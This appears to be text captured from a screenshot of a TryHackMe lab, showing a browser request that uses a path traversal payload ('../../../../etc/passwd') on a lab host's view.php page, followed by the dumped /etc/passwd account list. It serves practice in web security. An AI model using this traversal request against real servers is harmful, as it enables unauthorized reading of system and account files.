 10.10.63.43/view.php?page=../../../../etc/passwd
3
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe | Hacktivities
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/
bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/
var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/
usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/
usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin sshd:x:109:65534::/run/sshd:/usr/sbin/nologin landscape:x:110:115::/var/lib/
landscape:/usr/sbin/nologin pollinate:x:111:1::/var/cache/pollinate:/bin/false ec2-instance-connect:x:112:65534::/nonexistent:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false fwupd-refresh:x:113:119:fwupd-refresh user,,,:/run/
systemd:/usr/sbin/nologin dhcpcd:x:114:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false polkitd:x:997:997:User for polkitd:/:/usr/sbin/nologin dev:x:1001:1001:,,,:/
home/dev:/bin/bash ubuntu:x:1002:1002:Ubuntu:/home/ubuntu:/bin/bash